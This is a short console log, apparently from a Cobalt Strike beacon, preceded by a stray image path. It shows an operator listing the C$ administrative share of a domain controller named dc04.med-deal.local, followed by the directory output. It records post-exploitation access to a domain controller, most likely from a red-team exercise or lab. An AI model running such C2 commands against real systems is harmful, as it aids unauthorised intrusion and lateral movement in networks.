 beacon> ls \\dc04.med-deal.local\c$
[*] Tasked beacon to list files in \\dc04.med-deal.local\c$
[+] host called home, sent: 42 bytes
[*] Listing: \\dc04.med-deal.local\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     09/15/2018 00:19:00   $Recycle.Bin
         dir     01/20/2023 19:43:42   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     01/20/2023 15:33:43   Program Files
         dir     01/20/2023 15:33:45   Program Files (x86)
         dir     04/02/2023 13:22:04   ProgramData
         dir     01/20/2023 19:43:52   Recovery
         dir     01/20/2023 15:48:02   System Volume Information
         dir     01/20/2023 15:33:36   Users
         dir     01/20/2023 16:04:20   Windows
512mb    fil     02/14/2023 19:16:34   pagefile.sys